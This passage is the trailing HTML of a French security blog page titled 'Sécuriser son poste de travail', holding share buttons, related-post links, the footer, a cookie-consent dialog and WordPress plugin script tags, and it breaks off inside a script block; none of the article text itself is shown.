 			<a href="mailto:?subject=Sécuriser son poste de travail&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/&amp;t=Sécuriser son poste de travail', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Sécuriser son poste de travail -&amp;url=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Sécuriser son poste de travail&url=https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/&utm_medium=article-share&utm_campaign=tools&utm_source=Blog Secur Cloud', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Sécuriser son poste de travail https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Sécuriser son poste de travail&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">Vous pourriez aussi aimer :</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-1024x576.png 1024w" sizes="(max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-100x100.png 100w, https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-150x150.png 150w, https://blog.secur-cloud.fr/wp-content/uploads/2021/09/about-secur-cloud-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Sticky Post</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/" rel="bookmark">
			<h2 class="zox-s-title2">Qui sommes-nous ?</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">SECUR-CLOUD - LE FACILIATEUR TECHNOLOGIQUE</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>13 septembre 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://blog.secur-cloud.fr/2023/02/05/comment-renforcer-la-securite-des-applications-cloud/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1536x864.jpg 1536w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-100x100.jpg 100w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-150x150.jpg 150w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Sécurité</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2023/02/05/comment-renforcer-la-securite-des-applications-cloud/" rel="bookmark">
			<h2 class="zox-s-title2">Comment Renforcer la sécurité des applications cloud?</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Avec l&rsquo;adoption croissante des services cloud par les entreprises, la sécurité des données stockées dans le cloud est devenue une préoccupation majeure pour les...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>5 février 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-100x100.jpg 100w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-150x150.jpg 150w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Système &amp; Réseau</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/" rel="bookmark">
			<h2 class="zox-s-title2">Fonction « bac à sable » de Windows</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Le bac à sable (ou « sandbox » en anglais) est une fonction de sécurité intégrée à certaines versions de Windows qui permet de lancer des...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>6 février 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://blog.secur-cloud.fr/2023/02/06/php-le-langage-de-script-le-plus-largement-utilise-dans-le-monde/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-100x100.png 100w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-150x150.png 150w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Système &amp; Réseau</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2023/02/06/php-le-langage-de-script-le-plus-largement-utilise-dans-le-monde/" rel="bookmark">
			<h2 class="zox-s-title2">PHP-le langage de script le plus largement utilisé dans le monde</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">PHP est un langage de programmation de script côté serveur utilisé pour développer des sites web dynamiques et interactifs. Il peut être intégré directement...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>6 février 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->
	</article><!--zox-post-wrap-->							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-body-width">
								<div class="zox-foot-grid left zoxrel zox100">
									<div class="zox-foot-left-wrap">
										<div class="zox-foot-logo left zox-lh0">
																																				<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-net3.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
																																	</div><!--zox-foot-logo-->
										<div class="zox-foot-left left">
											<div class="zox-foot-menu">
												<div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-209"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>											</div><!--zox-foot-menu-->
											<div class="zox-foot-copy">
												<p>Copyright © 2021 | Secur Cloud - Facilitateur Technologique</p>
											</div><!--zox-foot-copy-->
										</div><!--zox-foot-left-->
									</div><!--zox-foot-left-wrap-->
									<div class="zox-foot-right-wrap">
										<div class="zox-foot-soc right relative">
											<ul class="zox-foot-soc-list left relative">
																																																																																																											</ul>
										</div><!--zox-foot-soc-->
									</div><!--zox-foot-right-wrap-->
								</div><!--zox-foot-grid-->
								</div>
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies le blog de secur-cloud.com pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et en répétant vos visites. En cliquant sur « Tout accepter », vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter les « Paramètres des cookies » pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site web.  Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaire							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaire</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Analytics ».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement des cookies GDPR pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie « Fonctionnel ».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Les cookies sont utilisés pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Autre".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Performance ».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnel							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnel</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur le nombre de visiteurs, le taux de rebond, la source de trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d’analyse et n’ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c736de1cbc","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"23c68956af","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"59dd30cc0d","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
